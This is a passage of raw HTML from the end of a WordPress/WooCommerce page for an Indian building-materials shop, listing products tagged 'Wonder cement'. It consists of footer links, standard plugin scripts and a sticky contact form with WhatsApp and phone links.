						<div class="elementor-element elementor-element-3cbef5b elementor-widget elementor-widget-text-editor" data-id="3cbef5b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="widget-title">INFORMATIONS</h3><ul class="no-padding"><li><a title="About Us" href="https://buildmakaan.in/about-us/">About Us</a></li><li><a title="Orders &amp; Shipping" href="https://buildmakaan.in/orders-shipping/">Orders &amp; Shipping</a></li><li><a title="Office Supplies">Office Supplies</a></li><li><a title="Contact Us" href="https://buildmakaan.in/contact-us/">Contact Us</a></li><li><a title="Customer Service">Customer Service</a></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9dccfde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9dccfde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8fbce62" data-id="8fbce62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-610ac8e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="610ac8e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b42120b elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b42120b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4954bf3" data-id="4954bf3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-439c3b7 elementor-widget elementor-widget-text-editor" data-id="439c3b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="margin-right: 50px;">© <a href="https://www.buildmakaan.in">buildmakaan.in</a>&#8211; All Rights Reserved</span><br /><img style="max-width: 262px;" src="http://buildmakaan.in/wp-content/uploads/2021/04/payments.png" alt="Payments" /></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
	</footer>
	</div><!-- #page -->

<div id="to-top" class="scroll-button">
	<a class="scroll-button" href="javascript:void(0)" title="Back to Top">Back to Top</a>
</div>


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div id="ts-ajax-add-to-cart-message">
			<span>Product has been added to your cart</span>
			<span class="error-message"></span>
		</div>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/buildmakaan.in"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Wonder cement&amp;rdquo;","@id":"https:\/\/buildmakaan.in\/product-tag\/wonder-cement\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//buildmakaan.in/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1759229635' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18102-css' href='https://buildmakaan.in/wp-content/uploads/elementor/css/post-18102.css?ver=1736420437' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Rubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://buildmakaan.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buildmakaan.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.7" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.7" defer async id="revmin-js"></script>
<script type="text/javascript" id="ts-script-js-extra">
/* <![CDATA[ */
var themesky_params = {"ajax_uri":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/themesky/js/themesky.js?ver=1.0.2" id="ts-script-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/themesky/js/owl.carousel.min.js?ver=1.0.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.0" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://buildmakaan.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.4.0" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/jquery.throttle-debounce.min.js?ver=1.0.4" id="jquery-throttle-debounce-js"></script>
<script type="text/javascript" id="gostore-script-js-extra">
/* <![CDATA[ */
var gostore_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","sticky_header":"1","ajax_search":"1","show_cart_after_adding":"0","ajax_add_to_cart":"1","add_to_cart_effect":"0","shop_loading_type":"load-more-button","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_options":[],"product_name_min_height":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/main.js?ver=1.0.4" id="gostore-script-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/shop-load-more.js?ver=1.0.4" id="gostore-shop-load-more-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/jquery.cookie.js?ver=2.2.5" id="mystickyelements-cookie-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/mailcheck.js?ver=2.2.5" id="mailcheck-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.js?ver=2.2.5" id="autocomplete-email-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","ajax_nonce":"db2a68770b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.2.5" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="intl-tel-input-js-js-extra">
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https:\/\/buildmakaan.in\/wp-content\/plugins\/mystickyelements\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.2.5" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.6.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":"","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.6.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/buildmakaan.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/buildmakaan.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fe65f1013d"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":"#main","body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Wonder cement &#8211; Buildmakaan","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.4.0" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","nonce":"d31b9de020"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.4.0" id="elementskit-elementor-js"></script>
            <div                 class="mystickyelements-fixed mystickyelements-position-right mystickyelements-position-screen-center mystickyelements-position-mobile-right mystickyelements-on-click mystickyelements-size-small mystickyelements-mobile-size-small mystickyelements-entry-effect-slide-in mystickyelements-templates-leaf_right">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-right minimize-position-mobile-right" style="background: #000000" >
								&rarr;								</span>
							</li>
						
						
							<li id="mystickyelements-contact-form" class="mystickyelements-contact-form  element-desktop-on element-mobile-on"   data-tab-opt="click" >
																<span class="mystickyelements-social-icon "
									  style="background-color: #01000f; color: #ffffff;"><i
										class="far fa-envelope"></i>Get best Price</span>
																<div class="element-contact-form" style="background-color: #ffffff">
																		<div class="contact-form-heading" style="color: #e01fb0;background-color:#ffffff">
										Contact Form										<span href="javascript:void(0);" class="element-contact-close"><i class="fas fa-times"></i></span>
									</div>

									<form id="stickyelements-form" class="stickyelements-form" action="" method="post" autocomplete="off" data-close-after="">
																					<label>
												<span class="sr-only">Name</span>
												<input
													class=""
													type="text" id="contact-form-name" name="contact-form-name" value=""
													placeholder="Name"   autocomplete="off"/>
											</label>
																					<label>
												<span class="sr-only">Phone</span>
												<input
													class=" required"
													type="tel" id="contact-form-phone" name="contact-form-phone" value="" oninput="this.value = this.value.replace(/[^0-9+]/g, '');"
													placeholder="Phone*"  required  autocomplete="off" />
											</label>
											<input type="hidden" id="phone_formate" value="0">
																					<label>
												<span class="sr-only">Email</span>
												<input
													class="email "
													type="email" id="contact-form-email" name="contact-form-email" value=""
													placeholder="Email"  autocomplete="off"/>
											</label>
																					<label>
												<span class="sr-only">Message</span>
												<textarea
													class=""
													id="contact-form-message" name="contact-form-message"
													placeholder="Message" ></textarea>
											</label>
																				<p class="mse-form-success-message" id="mse-form-error" style="display:none;"></p>
										<input id="stickyelements-submit-form" type="submit" name="contact-form-submit"
											   value="Submit"
											   style="background-color: #7761DF;color:#FFFFFF;"/>
																				<input type="hidden" name="nonce" value="6971088144ef117690154256971088144ef3">
										<input type="hidden" name="form_id"
											   value="5c6efc8c53">
										<input type="hidden" id="stickyelements-page-link" name="stickyelements-page-link" value="https://buildmakaan.in/product-tag/wonder-cement/" />
										
									</form>
								</div>
							</li>
														<li id="mystickyelements-social-whatsapp"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-whatsapp social-custom" data-tab-setting = 'click' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #2e28e0" >
										
																					<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+918510991212"   target="_blank" rel="noopener nofollow"  data-url="https://web.whatsapp.com/send?phone=+918510991212" data-tab-setting = 'click'  data-mobile-behavior="" data-flyout="" title="WhatsApp">
																					<i class="fab fa-whatsapp" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #2e28e0;" >
																				<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+918510991212"   target="_blank" rel="noopener nofollow"   data-tab-setting = 'click' data-flyout="" title="WhatsApp"
										data-url="https://web.whatsapp.com/send?phone=+918510991212"
										
										>
																						WhatsApp																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-phone"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-phone  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-phone social-custom" data-tab-setting = 'click' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #26D37C" >
										
																					<a class="social-link-phone" href="tel:+918510991212"   data-url="tel:+918510991212" data-tab-setting = 'click'  data-mobile-behavior="" data-flyout="" title="Phone">
																					<i class="fa fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D37C;" >
																				<a class="social-link-phone" href="tel:+918510991212"    data-tab-setting = 'click' data-flyout="" title="Phone"
										data-url="tel:+918510991212"
										
										>
																						Phone																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
				<div id="ts-quickshop-modal" class="ts-popup-modal">
			<div class="overlay"></div>
			<div class="quickshop-container popup-container">
				<span class="close"></span>
				<div class="quickshop-content"></div>
			</div>
		</div>
		</body>
</html>